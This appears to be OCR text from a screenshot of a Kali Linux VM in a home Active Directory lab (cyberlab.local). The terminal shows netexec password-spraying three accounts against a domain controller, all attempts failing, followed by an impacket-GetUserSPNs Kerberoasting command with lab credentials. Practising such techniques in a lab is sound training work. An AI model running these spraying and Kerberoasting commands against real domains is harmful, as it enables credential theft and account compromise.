 kali-linux-2026.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2026.2-vmware-ar
Metasploitable2-Linux
Ubuntu-24.04-64bit-VM
DC01
WS01
Ubuntu-24.04-64bit-VMware
DC01
WS01
kali-linux-2026.2-vmware...
1 2 3 4
7:28
kali@kali: ~
Session Actions Edit View Help
└─$ netexec smb 10.0.0.10 -u <(printf "emp.finance\nemp.hr\nadmlab\n") -p "WrongPassword123!" --continue-on-success
dquote>
┌──(kali㉿kali)-[~]
└─$ netexec smb 10.0.0.10 -u emp.finance emp.hr admlab -p 'WrongPassword123!' --continue-on-success
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating missing folder logs/sam
[*] Creating missing folder logs/lsa
[*] Creating missing folder logs/ntds
[*] Creating missing folder logs/dpapi
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing VNC protocol database
[*] Initializing NFS protocol database
[*] Initializing FTP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing WMI protocol database
[*] Copying default configuration file
SMB 10.0.0.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:cyberlab.local) (signing:True) (SMBv1:None) (Nu
ll Auth:True)
SMB 10.0.0.10 445 DC01 [-] cyberlab.local\emp.finance:WrongPassword123! STATUS_LOGON_FAILURE
SMB 10.0.0.10 445 DC01 [-] cyberlab.local\emp.hr:WrongPassword123! STATUS_LOGON_FAILURE
SMB 10.0.0.10 445 DC01 [-] cyberlab.local\admlab:WrongPassword123! STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ impacket-GetUserSPNs cyberlab.local/emp.finance:'Lab@Passw0rd1!' -dc-ip 10.0.0.10 -request
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.